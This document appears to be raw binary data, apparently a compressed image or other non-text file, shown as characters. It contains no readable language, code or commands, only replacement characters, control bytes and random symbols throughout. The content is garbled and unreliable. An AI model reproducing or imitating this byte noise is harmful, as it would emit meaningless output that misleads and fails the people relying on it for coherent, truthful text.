�����`i��� ː���Lp]Iy@v�֙$���@[�ri�� /�f�ٚm9M�2����� Eo,�`�'�,��ٛ�Yc�b�����z�0`���(�G [0*N7&��6��Չ7w3*�(9z��L0�ov���f�y�E)�!b0 ���ʲ(7)]y�΁E�q� ��C2@�Ly���
bP�fi]�U�6[�XqY���y�&4�X���	��扢	@��	��9���Lτ�JE0���'��=ْ�� ��h����`�Gz��P��L�*V�P�uY�N��������s��s��T3�fZhJ�,s�j:�ʓC']o:��E�Yn�E��P%��%ձ�p>7 ��y�P�����
*V]�� z��Hڰ!��Iԇ7����89z 
y�.��؊�Z�p��4;����\`B9��,s
w�S�Su��.�( 	���i���찬��UZ*���t�EYs7#)�y����Z.@�.`檮�J?E���+�wn:yX����Sg*���y�|;z�A�	��	,��z�p�@���
*к[�t͘���:'��h� 
|P�8�j��CH�������X ��^tS@~���� ��C�>`D@@���^b6��h`���O�Aд�ڐ:�  �RRۤ2&�z�Yy\k1���V�Xy��k;��0��� uk��z�s�*/�@g
���_d����0
�L��a�	��6��� ���@T�I���+U@�r�`x����`���Y���0Ad덩����j;��K�u�����*��ΐ��>~� mЇ`d[6,�#nZw��,0@g�����z@`��K %���A�R����p�Y�ϰY�`.`+=�z
�kk.`(�4�����J��}Π���<�s�V����eV���_���P�:`��n'
�{J h\j�6 ����Lg�z0.�k����މ��R���ñ��0A\ī��W�j�����0�y`ĳ�p�	P�<�$� >�u`�Gw�{0�@�
i�� � &|�h�j#����k��� J��D��f	��2;%�~��@,�րG����?�!���;���) 
`P�����`�F���X��U�
������ٴ􌤬�Bd���L��z�5����Y���7�וG�k�A�;��J��e��y
8E>�����fE�C�'@�!M	07�7�2�	����U �P�P;`�����(�Ϲ6�q�]���)P Z��I28*�&�#;�v�m��+A�G.Rā���� [)�`&i@��M�VUi8@
.� ��E�4�	��b�	 �	@��L�b���	)0ǡ� ����먐��V���\Yz7vs?��]ѿ��������*���n��
0w(F�&�׀λgP �@��a ��c�
�@ưԂ`D��Z�����R���t�Bf���sF���1;~�̢�?���ͮ�m����hw� Mu��Z�zsp ��e�Z`FP�0�� b�
��a��z?ݐ����s�M\�U�F�\��l�ݍ}<=�M��Qt�#;��5�ކ��� {$p~$�<�} }P.�_���  q���h��	= �E�y�ǈ�h�0�НwP�F)V�51xa7��_�B��Q��-�����<�ꀻ�[��*��}f>��EP�� ��`�� "��P��P9��AY( GN U0�; �Pb 
%��RN Q�D�	���t��X%���0�����I�n ��@|�d0�a�/����y*��4Ic����z�,m a�\0��>�MP0�� ?�����P�b܍��?�R�b�"���и[�UX5F��O�v����Q;i>��̞!�IS�������y��B���Ua �:wS�τIt�1��`�	�0`D�0�c�
���^�^	 ��^�dB��d�R��M��e1b�V�	v�c�.�+Al�-C��Pw��]�e3%*�Q~<��3B0E��n�P�U@ �A 
��N ���߰Y��lx]�%2*��fa�v���X���?u���_?�y��q�K��,� .�?I�/0s0#0t ���U@��{���PQPG���*9�q4_h��|F����Nu߭|".�ze0�ծ�T���N��%s
�	�� O`�� ʜ���0�_���lƝ>� ����͡�nx3�kha7v�����|o̴�.�î�J��^KО!����2�L.,��5���k�G47�("�`��l�1�B�&C�0�$KAb�|9�&�[t��EDG�(%���S �I/\x�L�Sg�D��,Y� le��g�&C�l]�L�uc���۷X����5��
��� B�"k���=�Y�h��1s",xcR��*;��4�g��?�$M`��9ފ���RȦ�l��3�	�%h���ɴ%��B�V�c��U����]�>hk/Ľ}6�p!2�ΐ%�����{�z�@�+���0��� ct�A��JM��J�B�'�I$�}�&�D8��6�.H� �vۭ�q����m��� �e�
�В�9�PGFkf|����k�g�C&��.PhGd�)�"��ۃ�2�h�]�B�)��*F[�% wC�s*ʹ(�`�#�`%
)"���B�E�2l�N�:�B��ٴ!b�X�����.k�q���ȯ�Z��e��Ρgx�$CML=��@C�ENR	�Uk��1��I4�4� G�xg=\�
��"ʑ�ī��ަr�LO�m"�]g��J
)ql����v<,l d�Z��Kr)�z��P�=#�0�C���V=�l; !� i�u���6�	`�eVkMA*���֙S��Yg�i
��@��ZP����/�����$�Z�q�ɑ��Z70�z���a �z�x�^�_�n��A��D�
hꀒG*HX��d�����Dh(�+�',׵S�ខv�x�`e"��#"�0�nq��g,W�t�b7�v�3z�u�i�
$�#A�%
)D�|0u4z�a�P����>e� p��o�b����v��=
\�G�C�ꩧ�����7�b*�E<9��k.离���� -�`���f:�Q��Ja��G8� �'�|� s&1t��U��D�1(�xSQ`Ƅ
n�h�R`�d5�d�i
P����aKP�҃����"jY]p$��tH;���Ǣl�6:<�2@$-�JC1�b�qP�Ȱ�0�`� b؁<f�0[��V
�B�����a(x+�V���* �[ɘ�h%�o)S�\Ɖ] �P�Z�a�nHc{��mخK%�h�M��)q
"�5�Cb�C 6]�@	����V��C�=�`�lc	(��P����RMa�=x>��J��"����E�-�^;ăHE"�B��RΗCk�^��R���p#���.�H7�� ���\�)?#�#w	4M*�҃$"8XGX�>� ]���_����q���#\3*`����cE�)&f��,b�-d�d\S�Y�@6���7<@{שh���"��3��G�jB Q<@C�-�J��X�>/!,��L���P_z0z�[ �Q�
)�A�<6 ��*���D�Rl��M���H�� P��. aȩ��T4R���j"*T�x���*TP�8sJ9�A����CQ� 0	�-\ p���3���<�!!폌f���լ�
���֬\���!�P�:G������g@��3�ӝ���@U�����-��BdI^�.t�*)BA-NH�dP�,��nd�����0��T�Zݻì\0PG7���h<A��5��i����_&
"�ZL%sL<j|)�nS�k�d��I)�2
G�g�h7P�Gk�Clf�<�PQ�M�Z�a�\7I��i���`�8�� � 2)�gnQ6d(�:�I�������	@^.�w�f8�ڨ�l�էh�+)R�]\V�`�oz���{��iB:,:��7�7���� d)aM�:@�t21�ܠ��������-�*�خ��b�$@��(#�K3�f��nm���H؊e�h�����J>0�"�8Q��7�!:�h
�	sp�07�N�U�JY0�ă�Ѵo�B���( ��E0GM�)s�ۚ�|jU���q6�Ґd����2�ⷰqG�B耧?=�;� (���pv����&k$m#�l{���ޑ�PT"g`��Ψ"/��X��XYYsHO]޲X�4�\���/������� ���]4�Ķ�UP�~�P���k!�@�T�5�`E�	�UF̈́�6��ۥ���L���/k�n9���E(���!t��eJ���XO���z@A����9:
wD"���a��R�T�q�tt7T����¾��*���E�	�I,��m�䀌o���rOU���w��|�A������ fxG����E;(OPAYb�^E�z�S����d��zN@Y�X�5��I�P��O́��M]G�I���?�7�Qt@ �p6�Ƌ؂"X�[%�{6a %�#�ا�2Lq
m��I��x���g/&���ԣ�3� �+�[�d��|�����~��#����"ex �k�P8�"�	'K���^�%�r(�b���K;K�"` h�@�;/4���8[?1L��0�� B�؁�E6�A�� MP�'`�F �� @@~(��*PX�' �Y«P�*�6Ґ����� ��
=����S�1$=((��%X�>��D(��A���'�i��p�C��'�l.H��`�'P!XB�K��h�d�e��;) �-p�����L9t�
�n�.=�D�Â�� �F3H�h��ux�#����?�V�r ����"�U`��2���PPx���>�[�ȉ���>��I�D<\!�KÊ	��sܖ�<G=�S��I��(�=�w0��I��G���(��Hi �[� �"� �ۇ��{�>� iPH�ѣ���1�Ȇ������fj�i��0 ��
�H��ȉI�; 00��CB�Ȣ�^A�(2��
��)b���"�h�hC�v Dd� !H���8�;&�(� ;r$���+'z��d��� &)��D�\ɎL��QˑLKS@����MTI�(
^I� 4�Q�Q��* ��MPd�1�@�i�"H��(%Hi��J�.����(�l*��&�h��t��|��T�L,��K���;���8�L˴�Y��=ق��ϣ�,� p	V���5 �ЄHH�|��"�'c�F� �� (X% ��$(EIr�N�j�r�n���$��p�it�$��BTK�\M�T͕�F�����Kn�o�XG�0 �Q����������R�g` �d%	}�`�>�E]�4�N����p1���I���)ݖ��DK�t�7MK��K���
�-H�F�E�6�1Ёo�� &��i`���
�6ԁY\�l�Rr��u�Nd 'qZ)��PQu!�(j,Oj@��2�;K���U��L�TOZ��-�1��f��<��o��LQ�Ca�Z:,��;�%��i�����j*��L�Rauupu��2���"H�,W��
VuSu]M08�-`�Y�Wo\�pD�x{-�uH���u��i�g� B�%��Z�L��Wa��k�����m����ݲKӱPD��H�RW�tUS��w�Q:�	&`1�0� 0d��<I� *(�>a��TH��.�C�X/�Ni�#���}���&MS�qʮED5ʀV�7��S:�U���فk�#�YQxȪVk]� 0��s�P��[��$\j�X�X�螫��P�-RW�>�i+d\
�%�V5�;�O���x�F��9��w�r��B (�}ؼ��؇[(�*HH�ľ+�ئ�v8I�����T��F���	�pY
SƱ��L�u=��yWoT�Y���\P��ũ�ֻ�.��Yq6a� a� PHT����݊C���̭lūO�6`Q��!�U��L�H�V�\[��Y!1��
p�w�A� Ȃ,C�D`�	�\@U��-Y�9�û�̋�UQ3�qY�kHB���4ZO��քw�� ��x]�&��Dp�vr��䰞-`G|�
t ae,ʤ_E�L��4�H&�Dؙ�X�K��Ʌ�4���P�cP B�cP�c���w�^�4��qW=�K �"p�Q��K�UI[-�5i.]�Y%TU��%V\�aQN�>�?8ee�B`�R(�0(9��0�l[Q5R5��>��P�`��%Xl��a>�Wx�S�e؆A�����d! AX�Q�K�d���
�
��ؐ9�4d�]�X&� e8�d�zV�X�H��]�g;����4�8�٨c �PX�H p�����h���hZ��s��W�S�P�a���9�u0���9 D�M��GB^0�s<
U=�(1�LсB��>P�f���h��hZȅH`CB�(��Z@5�cB��WX@�h��h���j��hJh�>P�=.������}� W8�A���f�d��<�`��Һ䰡v���=flj���F �V좦@Hj'(�R�g( x���sk��$�b��8m8m��&��O@ ��Z�9x=��~�Ul�)���ؕ�����^�Zb�?؆y��/�8�e;^�Phh}���	���n���	�U��|�j�΅]��Rx�!�����n�oվoԶ�N�&`ǦhM��9�P ؆m�� Q����n�)&
���u�hf�����:��<�W����hZ@���Nq_q �΅\� �m���XH��.��q��q���h�5p񉦅%��T�� ��$��-�;-d^���qM8�2[A�����&q�n�?s�4OqK����sP����q��q�s o�O�Vz��Y�^g~f���V�da^��dA�-��x�g��O��&8���4��� ��[�3����F�W���V�sX���&�X�o�F�h�g�ffG�g���y�}xch�-�e�t�s���5�M�o:Wm��N��@�no�R�h%P�N�s��X?�(�����Z�s�k��T8e3h�^�m���:waX6��?(�z~芾t�r�vq��k� 3/�/@�<P���sW��rW�sGw�Vw׮h}ȇf�s]��6^��[p��P��h��h���?mWW�j�y4�p����i'�������@��6o��J@ J O�% ��� 8 O��zj�����n���x�/�[0s��qbP��w{�/���qug��j6�y�F��Om�?x�O��n���fxm��X0{4��V�q��|�Ox�{��{�����yOo��	��W� m_��w�9���V{���;�x�/����������п��o�X�l�hx�V����P�lOqq��@ �L������{�G��z��qV��՟��_����!��hH��7���y�?b�u�b',H��@�'h��!Ć'*4h�Ŋ#rt(P�	"�Y P���&D���@�	�H��̓J�ɑ�K�9�^츲��X)yx8�aL� �::����m�2g��%&,KbP�!fm�mֳ�R=�R$ˆy�B��1��1y6i�� @j�H���׋6�8
RCM�
��6�`b���}T��:T�p��W�ױ]�@GG�#��!TJ��|�P�N�	����kei��L+&��D�ү:��� �UG�q��9"��à�ߋ��������僟�^J(�ɗR^��OI1M�����H������EU!-� xN����W�V'��	"�` }�Q�|��1���'ZjI�x<��:����ՍQ�u��ƌ!E����v-x��y��I�P�-<V��E�/X�C�N68^/e x�LU@���CA�R/�P]��Y��@\m��BH 4�tS��y��/,�DyE�rJAeu�Y@,���U�wKd'p^{\e�x�0x�:��uچ���	�{�Y���[����/�>��wMy�H���˄Yz�)L��PՉ��Z�"N
EK��Ő����H���,{Rxu��Y��P��\uB�@`uK��0A��P;j��!'n��Ax�T_�@r�5��eu®Z�-�{m��NA�5�� CԄ,̐�<�\ 1�I��DV �թ�Yu|70�&���^C���X]n4�
���Ax2%4�x�@qu&��fu���S��~�����FA6 �K����,~|'�JxNj�Ca͑r,�]̙&�A�]� M�_{�Q���ku�@�8�E���N% ,xR҄v�~�t �Ģr �m.T0�k,9Z]-��H�yP�D]༓��M�J12�1��xx�����}	�P
оb��y�����4a*�K���,�^1� �B9LY	1���(#�`��a��h� E���5�EG���P+b�'M�Ft��U�s:���$�J @,�Ґ�G�x��drm�d>�H�x��� 8T?�0>8+<
;���)T� �Ii�G-� ��ϲ��%�@0"��DL�v����z���B��q�����^�G���ł!�^(	<c#��� T��8��	��F���P����Cby� �3��x�H���$���<�	z�S��A=���+�Ǉ�m�Nup��:��	^��[x ���	�Xp1) `	J<*O��aO�C��d")[T�d̰Ф �����*UG�#U��F��F-�x:��@��	ę�^T'8�L�O4�S��H��C�`��]T&�~�;�: 3�C�+[�d����,���b�H�@�C�d�ָE�_
T�2���"(��-/j ��I)�!����4�=�M�u�j!��t�2!��O@�����G��ܢܚ�ï��n̂F���!&�Y@(�g�D�n���|
 Dʵ ��� �EY������jb��Z��8HC`�@Y |�hD�*�D�4�+ib�r�H,F�S�B��~�a2LEu�IR��+��o� ���r� V�iLQjb����:��KJ!�0���n��[l���1�~t7dڅ���Uޠ�AB��j����⦐>�(1&�G��� �+�vRw7*c�t�S��.���Z�P�D�O��ĕ�ۏ~�{a�,`
o����C�g,��JV&�1�?̊��^X�� iyс~|��ZKY��9Q�ht�.v��즓�_�a "&7� �~�D:�̸:�G�K�C��t1<݁	l� ���5Ã��z`!�-u:d����f|K���#�jW{H˄�R`�,O8Z� @�S��`��2�|!��>Ð��X��A��?��mZV$&gX�)T�+M´�*7��oRK���Az1Q�J,�E�|5���	����x�G�t��M]��Y�� �w�]b�.Ϲ����E�z�HP2>���Q��&4A�q�9���)/V�Q�gy�ţ��?���!�˝8�	u|!at@��~�K�̧�>⩑�B�K�7�6�ں�GE���i�3����)D�Rh̤�G�� %��[��^�E)t�ʓ�S~*%�e�벾N^"�׈i��\�2��	8�S���p��{��8�>�����(��'&�9��]9��I����|%������ͯ���NSt8�H�١6��A�N]܃rIS=M�^���W8�����J,���K�^�����OʇU����������P�  +X�$�
��B �
��6�2�2���$ � & f�"��$��$� �`��	�~�
jA� ���A�`�������D@��_4�� !� � ,    � �  � !AR�H���� 8� A�h"J��fEE
fl@��E/>���1$Ȑ&K�yQ	�$X�|��H4#Ipl��g_��t�ե���] �	��ӧN�"��"Ԋ�!AHh`=�h��!�8���^ׂ<��$Ș8a�}�sdȘM#���SF���r�hQ,I�H��t�S�T�f�E��B�/�
t�5�Ɖ�ѪՈ1nݒ"e~�Ys�B�7_��7��:n�K�8u�3~P4	�@�ר��P7S��� /�.����t�/�ly�5M�b��+�J�b��>��޿��O��S�8�0��5	2��I<�IR8!�A�A��a�g���4����#����b�2��b�'Ƙ�5����;��c�;
�c;!C,H�AF"٤a���˔��Dm�� t�e;���Θb�	Y;IL�&�te�4�@h��B�0�L-{����ɧ3t�g-x��6r�񌣏���,#�������0�),�D��z*�2�82�BC�4� ��̪иJM;l��Z�#��P�L �̱�"s믺v��t�h( O-��Dc�m�}:��������j��3�>�n��,��2�T��˄z��lpA���z*��:l��옻&�%�ts�)$C,�����Ii�&O5PFo��F��)Þz����咫��z�̨�4;ji��V�A��������o ���쬵�jp;�r��h��2W}l2���4�]j�T�y���A��:� ̄��g�J���k�5��.����Lj�����lPx )�L��lp73ͥ�c
+1��$�u�;��:ji�:��1�S������0�w-�
����7r@s�4��3��])�|�|j��&^�����S���K�4���j��Yw޵50X>�x�R��h)"p;�	�>�3L$#G-��@ �3�i#o��W��F���*_�JA
W,ޫq��\7��A��CV߻ڱ�>_9�|�c�
��)x�^����Џ~(SY������n�@
����ȡ\�8�P��x��x�k�׷Pm`�X�7������X�jU���A�9LX�JF��(B"W
�\
ɧB�a�}2�BhH�6��/S[�RF��!N�)�G
��$:2x4�s���1!����8B�)|�h�R���A�q�r�:Z�D�7�1)�k���B�u!	y��."������f7���jKA6�;�9RNL�3��/z���	���nޠ��G�R�*	����y���qt]�%
��.xa�R��pC� �;��DLr)q�@#�DIA�zK^��E���/P���Q���H��Vٸ1��aKe���*4��ku|,�+k�B��8]_FB����u��֞�ѭ>)3��H@���%B3��t��.� +ܠ�X��7��qb�`���*�U�-�� ѕ/)�B�P���x���'!ZL�}�\~eB8���9��m*͠�REq^�h�U���=��� �v�[U���%�7�0X2�i]��¬1��.'@�
.b�Jn��2����J
R����W�|%��{�,eo��|UH��g�z�1�!؍5<���*��bN׀)�����5ۢ��muٷj���2�}�C˷x] Th@r�KY�2 ��-k�lE�11���@v#L�z�|���&��v��to S���z���M�|)uA��B��c<c��8Sx7	���>wV�S0�C�+xL��������&k�i�O��1��$1+`e�s�\GT�}�lcp9P	r�f"$ ��,��v��`�jiK���1y�hDjw��1�
M��U#��*��u�;`���e/������L�Z�ӟN��?MjQ:��3V�Z�6�կn�����#[�a��.���M��c#�.~�LIw��6 �Q@�f��Ԟu�AM*� ժ�*	� ����ঞ��шZO�Nñ⁵�.-XahD�y2�Ȁ�u�t�/�W5S��@D-^����ў������z�/�,��k�>Z�hm�7��%���	>�)80r\lsƖ+������F�>ul�Z�/�@���=mm���/�6�?�KD"EH�̍w�ݒ3k�G�#ᑇ�� 7h���L*;����ǀR��	������mv��ɽ;Gm���3{�ڐ1t�t�Z� F�� *0�Ż����0	��9�91دo���B��Y.<���2�����j�
`��7z��
�������z�.�v ���xQ�����	,��C�����9�	�pq�OV!Fߓ���������~�s��T@7�p�6��D�q��� �d�7��a���nx��U�RԐ�gy��u�W}�'y��,(��ris?��D��f�Wm��{�W`{�\�E���P
o�V�sf
�"eQ��ij�i��|ɠ|�G�r\�y��u�W�Ã"�[�'6�� ,�v�T��e��f��f&�j!X`
���Q�{D�z�G`0�	hP�`Af�i78j�*(+]W�DX���	w�L�b,���1�F ��W��Hg�x8�T0��7`��Q�s�<$h���G`�� F�	>@3HA�l��8�f�r5�"X^rPЀx�@���<<�s�����(��:� [2g@W8w�`��Gwf��tS P��� �t
�t��FP�hXp(�Et��ffƗf�p5��u�ȀEX}��r9D�LPt���"<�r�D.��eW�i&�pY�Q{Ђ�@�PޘU/�*� �ڰ��,`U$�{���P�� �0E�{ [�(`���h|�y�C}���w�g��cH�Ï����~2��a<ߒ�j�zs��Wm���ئB�� (�U�)N�*�E���
 ���G�,i-I � �`�kY,��lo採V/� �>�y?�	`1�cH�h,� ~0���@5��p�2�[������Y�'��@�0ޒ m�t{� /�R/�2/��h`$ 	��+�vi�0�@ �P� D�E�����i9�`�X���	~�3AD�,L��oД����@����x �x��W�W��ϐz2..����P�)���@�՛�X�F�� 
0��0  A@�b84yFG�j	��ء���#��2AHIv�)Wo�5�5��.s~0��n�-G����\{�E0��RS g���D��@�R�F����-ɠ*%@�2�5��6c�@B��[��F"1}ȝCDv���5 5P��� P�T ��';��[�����@����I�`<�߀��X�j����	��N*��344 �'c��|) ���_:*�W�܉8��dǔ@�o �Ц��-pڌ�u��~�w;5
.��x�����E ��Q�E�Ruߐ�E�����i��*U 46�~� p�D#*�y#��w,}�ܩFё�Ѧb"�qu�~��e�Z��\P�H��QV� �Q�Z/�� `F���J�Z�O���(0Q� z���p(����F;x,�H4D���
�!p��9��:�b�YEP(*6.=*`����@�� 	`)H�.�/�@x݄p:�0@�O��0+c�8z�	���Hjڰ��z5b:���[0�
mZ��+9��PG�pj�<
9��-|˷>
�
�.P(��$0Y{�*+�U�*MkU��Uk�J 0
B`f�6c3y��J�s�;釣:�۩�����p���E�E� x��7p?e�<L�B�;fU{0E���jX� ��� �ƣ|P԰ � ��	Mj����`[��k�)�w����(�x�˘j���j��ڶ\0�{%@ �����u�����+�b�ߕ�S���M.� ���� e�Q�������*�r/�z�V`���a���J �(0��;c�e�[p)p���@t���ik��&�@� |Ķ������S�������MyV Qː � ���o ���E *A�cP�:@
m�+Z"���2�E���� ���ۘDS5�8������R@�G��L?��7�%a���0�
�������xE��\����x߀�E���	��K�T����
#{Ex<cz б��i!�f�h�F	�"��AY0%�aď����%S�+�<�
�̀��$um`wl��c7�ΖlH2c�T$�	����������b��D,���(R^[���/8ȏdBa���e ю���0��]�<9^��X�'֚��TP� 
a=�Q?��w��k�U��  �P����ܠ�z��!��1��Ý`�	}�&�*B$DBX�\���j%S2�� ތ	֗,G��S�+�:�7 �߀E0
v�>�&���W�Q�����UK��P�|����z`�WdQw,c� c�`�^�zEՖ��9A��*�CB�����P�P������Z���r�b�+7�I�	��w���Y P`�`)��ty�A`�� 	�ʽ�0���P�=-��)
ۙ�$Rx/���D�j��O͘R�NLPo+�X��.���O�+�L�[�'ѫ.��j{��u��E0.�����\	 	�;@ώJ �	�� �����Y�\̈�E���x��m��i����H5���-�]� l]�B.� b��OL�P<��}����s#������M��"�U\�,��I�;P����pTPb`����P@4�|����i�%�f��i��9Ȃ5�W@Pի*����3����ڭ��3.�I�� �y댣j���#aK  PpmFp��@�0 E b���	0\����D��,���.�x��?Dc�� ��f@�T�ٲ"*Y�Y0�.��]���Ŗ�=a9&�*[)�u$��*��^8�� ��Ap ʀ� 
x�� ��x� ���� �`�,[��Mԛ�b2W)��&� �� E�F�r�e��E<ф�ޡ3�|��?��/���PV���"&� <0K*��0o{�ˀR����b ������ʲ���W�؁�e�]�s�ŢT���*N��se�m��u4�L��L,�L�+���RU)��+V� P� *� �.�&č�Ap�.�����@[��2P]N���[���L,!�_g6i?/1`|��x'��*.+��T��/{�¾�7��݌��*�+/��Hg	�؋���1���N�����܋	��	ڠ�0�R��N�{?�� ��~��4�=f2��6H,��X]�׋�a%X :R����G=�Xo����+U�r���U@`�0=`W� �0Ppߤ�a �;�> 0���A��A��FaEdK��Rp��2(�m���3gȐ- E"�<�R+��e�D�d�Ʀ�7��j��:�<�A��%M*-i�nݜQ��ٳeY�,� ���Q�=�b��i��P@���	|-�$ʐ!�0U`��
F(�B1�聨��Ē.>�ȱ�3gV�����J�g�Qq�Rf�e"a]&�6@|}���R�������U�Y���
�Z7jҊ�hp6��V`�s�ø�0Ǝ ��.H��}¨�ENS�h�e��8ۏYd2��I`@&�I����ab&d6P5"�	 ���)��Z��xC���n��@���\xc�t�NH!��i�g�b��`Eu��̠[��"�#
a�a,��J��ɞ�3g��,b)���̴��QB,ڄ\tc�6�.�P*j|��hF.���(�dx������ ��2Yb� �Q;LA#�$�<#�S��8��1G�h"�.H�>��K��Z��,'Zf�HB���`�)��T��A(��(:��0*j�41�g��󢮨
),�`�=���^��0b]H��!��t��S A�!����M�H@�(�i$��X�h+-1ۏ�Y3c�ՒL��D3�."lS�� Su��(iz��O����	�Q�Һ��tzc
���E
)��aC3OCƨ�ȃK��W� �p���D�3������(̰���Έ��� ;ӈ5\j���نY����jOj��s+lFƫp0K-��{Ѐ#����	Z$�":0�|	ا�%�ނ
lX��p��l�\�*VZ����h"&�B" dUm,��N8���'�G��7�R��ć�d����p�^\�C�K;�	�!�UX,TQbH�-�G�$@�
a�� L[�u�j�/�$���zHAJ"�b=�A\� j�@��mn@�Dr����+�k�a��ŬQ,"A	��(#��۹�  �AD� ��|�os� ��u����@F�P���Lڀ]�J��DԂ�� '~����MIhS;�ȡ��&dC��ް�2�,�oͻ���st�
1;�"�9Ƞ@Cv��r�`@XA1�`A@a��� 
��
�P��� ������ �K��V$� ���v(xΆ�$p\HB;����N��U���i�yn���!���} Q� &@��� �0l����(\�"��|�\A��!	pD	8	%9��U0������$���+/��P�@ �Ў�M)��R���>3�$JP1�$,1�9�j p0�Y�n���Q>�hE�)�}��3�d�A�DT��(�&mP�Ҽd+#��e2��6>��teIR2�a�\��4���؍C�M;�̭�5Ajt�d0j�p��9V��\���<�T�[8��3�Ta:p�A!�q.M!Y5b(�o�CLԔ��i	���C���O*rb��8�9yq���TBB֬�&&1�@������k��FE�q�5Z[�V��юI���@�#�FT!
�S��f:؀u ���!�>�CM3Y�d���PDz�A1�l`��Kh;�P2�G�}z(_�*Դ�U��m b��L�op�q�"_��t��_�{�0�b��#�`��|@XZ�i��'�0񻉸�D��`���,k �!�X��\���ZT��jޫ�^�� K� ��E�GL�o���
p톌"< h�)�`
a9�>���@4 d�c�|�꾛�e��UD@	I�p�5��b-	U�ߐ�����%�>��ĳ}I��� �	���ߎZj0���ǔ�LB|C���Ҝ��-��ˉ@[��xA5]�~gF�1ɉ����6��9����P��g�:��$��,r�0�i���l���.pA| 
�Vi��M+�P��	xG�
�]�b�"�F�)ū���L������Pc��.&/��@����[�2�Q�o���H�9�as�����z�	�z���� H
ֹ�	7'E�e�lW&j��ʟ�!0uR�  ���RmG|lV��kB����o��$�iG2Ն��5C����k�ه#\ ��tI�{6iဵ�E0�L�m�Wa$#0�4dיic3ΐ�.� �����0�����ζ~��[տւ0�F؃ ��E�P;�<y�/1�B�l�
t<!e�1L��`252�oU�[�u/�E��3 �kC�q�0��N��t%b
��>�k��d�l]�ێֵ^�[F0��rȵl�8@$��G7���Ga��L�&��غK�I��ȫ���) �9c ?�1�S:糒ck���F������0�۾�0Q�����8a�GX��K��)7"^� ��?qC4A�,*��цZpg�
h��g���p��(�2 >��0��W!:�*�0��y���*�)p\���|0�1�Ї�,N*�'P�uH�0��k=� �(2 ���?����@�ɐn�����h�{Ӊ��"<�{�%\D�X�Fc�u�FYui��@�>.D1��H��z.�qvx�"8�3��B�-�9�Y:����<t@C�.��(��<� D��dD'd@��(�DYLX���-<.)Q`�M8��"���90�" "�cCq{�HHr�v4#�-Ԉ����P$���@���V����5C�cSDc,� ��e��Wi4��h�P����D��1(�B!@ФO�
 � �"a`x�0��Rs�L�ؽ�3��2�"(��x `��#��+	�`Bcd��H��$	=(B��h8 n�؁jġGb�H i ����Q�T���ka��9�W|,��v�G{��$ڍ��9�6�`����4��P�@B,rBƘ��@%����\�eLJ�m��?x�uxd���#��]P�����P ^HE�l�ЁQ�!P%�A�*�qL�h�9��@�i{����| / �2���ţ�dΊ�$T2�4=؀�d ق�(�T҃F�J�S� X����A�HE�J�P!��i�M��Y*�ˠ���ڨ� �i[�����	ր5
�J�}JL20��
mD��wk����O1�Ӂ*8�
� K �i@�Ʌ(zpO�c�'����},5Y�۳��%�p�ڨ��b��r�EPx��A���R��d�`�*��
�PN@��T��Tz�-(��2�"A`�%��VpG�%PiX��a��`p��������<"�	�t��ꭿ��ቲ�Z(ࢶ�
��F0�2��N��"J�y�;�NƤP��R��(M���iJC�+�:���&@�G��>H�i��"���" V�$�*���?��9]9������z2E}�(�*��| I��%��2(5HMʡ|P��P08����
u T��TJ��S~�1�M��"8lP )du�d��" ��{'aЁ'���B]��D�1��>!��h�+��
j�O�̥�(�0�V/��A�Vp��dN U,UW-ݧ�*��S�8�rX6`a�w �i�1DUȗ�FPE\,;�%H�]��e�X��-BA�C�-R ��tT��Tm=Pn�T,��,"�b$�sEW����Y0�[Ƞ�D��*�6�H`�u	���e��"hO��2BX���-��X�u4�\�ha�����GPlUR�̂!�M͢�Pĉ�[s�
�Y��ي��E��P8�#@�-��E�8Z�$�`��[5�.�M�� �ǜ��%\�=T�y k����\��Vi�T��.,Hw��:ܰ;x[�}��81�}�|��Y=@��n�o�1����U��QD��!������MH�e��B��6�޷��"Y��T��N��F�˸dG7
��}�եNL�[j��M� 0��� �P���(�J V09(� MPg+�9,Ԉ]`���FCTj��i�ޯ��"���%�I�*N�$�-�6at�y}_x�Y���ڭ�~9�g ,B`��]�5�o�1�
a �$4��s[�e��B�e���8�	n
\Z�&Y/�ީ��@�A4Q�xc�eN1��Y����:H?=H� �̠:N=X�4��*�Q؂�2�įP"䫅^	0�H��]�(��J�d-n��A�s#�ـ��O���-����0M��8=8"���H�(�T��Ux?�D��|G�1��TF_�	J�s�����"Ylm/hx�^]�d�t������P�hPph�P�N�蛵�U��ЃB�*X�o��D¤y�YU� M2�W0����B�Ie��I�Bh�- eP��f�R\������"p��-YO�-��hP B�9��9X�9��9x���P�m81���y�P6Q(�P0�rc����@a�(p���Rc�`�Z&`�P�'��?x�W���X�]xl;�(�G`h�:+�F����,�ਞ�P��H��s �|��� �fmզ~U�WH�?؆���l޸z���m��M%�L�x�
� ��YN��ڌX{l&(�F�>P�f �Ԧ��� �~mJȅ\� ;(&D` DPj����~�F��Px�%ZЇ��o�^m�� pP��Bp� <V9h�P�HP8� ��n(��pcx�T�Y��M��Q膂B��PX�%������>���H�(�R��ZN8�����x ���O����@��(r#'�&�O8�O�nZ���j�h�1�W;@��U�s��u�D ���f�h��������i(�9�nm8 O��!����<��	��KX�&�oZȇ�Rxήq8Ȃ,��,����oP�X����K7rM�N�t$��Oȇ��@�rB؆���
��
Ё9@�N��8�Of�s���F�冪p��&�Þ@�s�$�t=_vfo��U��Vm�V�����|��|PK�sL/�wM/w#��P��Z����o� ��Y؂w�[���@��C؆oߛu N���æol�n�F�@pv���x=��H�n@P�g�,h�U`�O�gws/y�G�@��OpxZ�6��Y�k��.w�t���L���&k�^�>�wm��@8N��p�x�/�$��@���FH8H�Fh?�gXo��qw�7ys��rGyO@ �� tx� ������y�( s=��-�e8�x���gm��&PzN'�"'����	�<�z-`m�O/H#�7�<'yr7{�O��oPo{Zh�Ul��3�{T߆D��=� `eH�x�n���Y8|t7��o|�|=_���q���,�=�sf��/��7r��N� ��prJh _�Ů�tb ���n{���Y�ķ���|�g��w����xH�,�� A,8�D�	��`��!Db'Rlh㢍���|���#HZ"i}�'�I�%�cŘ0�y� �vN��`�Fp������? pD8��-�2eJ�:�Dƌ	'�bt���]��Q�@�^��&ӂ
	N  �g�@�
